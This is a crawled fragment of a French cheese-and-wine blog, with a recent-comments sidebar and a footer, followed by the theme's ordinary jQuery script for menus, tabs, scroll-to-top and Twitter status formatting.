class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js
body_size: 3145
content:
	/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */
(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#xbb;</span>'].join("")),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl();},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(["li.",o.hoverClass].join("")).length<1){over.call(o.$path);}},o.delay);},getMenu=function($menu){var menu=$menu.parents(["ul.",c.menuClass,":first"].join(""))[0];sf.op=sf.o[menu.serial];return menu;},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone());};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass);});sf.o[s]=sf.op=o;$("li:has(ul)",this)[($.fn.hoverIntent&&!o.disableHI)?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows){addArrow($(">a:first-child",this));}}).not("."+c.bcClass).hideSuperfishUl();var $a=$("a",this);$a.each(function(i){var $li=$a.eq(i).parents("li");$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});});o.onInit.call(this);}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7)){menuClasses.push(c.shadowClass);}$(this).addClass(menuClasses.join(" "));});};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined){this.toggleClass(sf.c.shadowClass+"-off");}};sf.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};sf.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:"";o.retainPath=false;var $ul=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call($ul);return this;},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul);});return this;}});})(jQuery);
	
	$(document).ready(function($) { 
	
	$('ul.menu, ul#children, ul.sub-menu').superfish({ 
		delay:       100,								// 0.1 second delay on mouseout 
		animation:   {opacity:'show',height:'show'},	// fade-in and slide-down animation 
		dropShadows: false								// disable drop shadows 
	});
	
});

$(document).ready(function() {
	// Create the dropdown base
   $("<select />").appendTo("#navigation");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Go to..."
      }).appendTo("#navigation select");
      
      // Populate dropdown with menu items
      $("#navigation > ul > li:not([data-toggle])").each(function() {
      
      	var el = $(this);
      
      	var hasChildren = el.find("ul"),
      	    children    = el.find("li > a");
       
      	if (hasChildren.length) {
      	
      		$("<optgroup />", {
      			"label": el.find("> a").text()
      		}).appendTo("#navigation select");
      		
      		children.each(function() {
      		      			
      			$("<option />", {
					"value"   : $(this).attr("href"),
      				"text": " - " + $(this).text()
      			}).appendTo("optgroup:last");
      		
      		});
      		      	
      	} else {
      	
      		$("<option />", {
	           "value"   : el.find("> a").attr("href"),
	           "text"    : el.find("> a").text()
	       }).appendTo("#navigation select");
      	
      	} 
             
      });
 
      $("#navigation select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	
	//END -- Menus to <SELECT>	
	
	}); //END -- JQUERY document.ready
	
jQuery(document).ready(function(){

        // UL = .tabs
        // Tab contents = .inside
        
       var tag_cloud_class = '#tag-cloud'; 
       
              //Fix for tag clouds - unexpected height before .hide() 
            var tag_cloud_height = jQuery('#tag-cloud').height();

       jQuery('.inside ul li:last-child').css('border-bottom','0px') // remove last border-bottom from list in tab conten
       jQuery('.tabs').each(function(){
       	jQuery(this).children('li').children('a:first').addClass('selected'); // Add .selected class to first tab on load
       });
       jQuery('.inside > *').hide();
       jQuery('.inside > *:first-child').show();
       

       jQuery('.tabs li a').click(function(evt){ // Init Click funtion on Tabs
        
            var clicked_tab_ref = jQuery(this).attr('href'); // Strore Href value
            
            jQuery(this).parent().parent().children('li').children('a').removeClass('selected'); //Remove selected from all tabs
            jQuery(this).addClass('selected');
            jQuery(this).parent().parent().parent().children('.inside').children('*').hide();
            
            /*
            if(clicked_tab_ref === tag_cloud_class) // Initiate tab fix (+20 for padding fix)
            {
                clicked_tab_ref_height = tag_cloud_height + 20;
            }
            else // Other height calculations
            {
                clicked_tab_ref_height = jQuery('.inside ' + clicked_tab_ref).height();
            }
            */
             //jQuery('.inside').stop().animate({
            //    height: clicked_tab_ref_height
            // },400,"linear",function(){
                    //Callback after new tab content's height animation
                    jQuery('.inside ' + clicked_tab_ref).fadeIn(500);
            // })
             
             evt.preventDefault();

        })
    
})

// Scroll to Top script
jQuery(document).ready(function($){
    $('a[href=#top]').click(function(){
        $('html, body').animate({scrollTop:0}, 'slow');
        return false;
    });
$(".togglec").hide();
    	
    	$(".togglet").click(function(){
    	
    	$(this).toggleClass("toggleta").next(".togglec").slideToggle("normal");
    	   return true;
    	});
});

function swt_format_twitter(twitters) {
  var statusHTML = [];
  for (var i=0; i<twitters.length; i++){
    var username = twitters[i].user.screen_name;
    var status = twitters[i].text.replace(/((https?|s?ftp|ssh)\:\/\/[^"\s\<\>]*[^.,;'">\:\s\<\>\)\]\!])/g, function(url) {
      return '<a href="'+url+'">'+url+'</a>';
    }).replace(/\B@([_a-z0-9]+)/ig, function(reply) {
      return  reply.charAt(0)+'<a href="http://twitter.com/'+reply.substring(1)+'">'+reply.substring(1)+'</a>';
    });
    statusHTML.push('<li><span>'+status+'</span> <a style="font-size:90%; color:#bbb;" href="http://twitter.com/'+username+'/statuses/'+twitters[i].id_str+'">'+relative_time(twitters[i].created_at)+'</a></li>');
  }
  return statusHTML.join('');
}

function relative_time(time_value) {
  var values = time_value.split(" ");
  time_value = values[1] + " " + values[2] + ", " + values[5] + " " + values[3];
  var parsed_date = Date.parse(time_value);
  var relative_to = (arguments.length > 1) ? arguments[1] : new Date();
  var delta = parseInt((relative_to.getTime() - parsed_date) / 1000);
  delta = delta + (relative_to.getTimezoneOffset() * 60);

  if (delta < 60) {
    return 'less than a minute ago';
  } else if(delta < 120) {
    return 'about a minute ago';
  } else if(delta < (60*60)) {
    return (parseInt(delta / 60)).toString() + ' minutes ago';
  } else if(delta < (120*60)) {
    return 'about an hour ago';
  } else if(delta < (24*60*60)) {
    return 'about ' + (parseInt(delta / 3600)).toString() + ' hours ago';
  } else if(delta < (48*60*60)) {
    return '1 day ago';
  } else {
    return (parseInt(delta / 86400)).toString() + ' days ago';
  }
}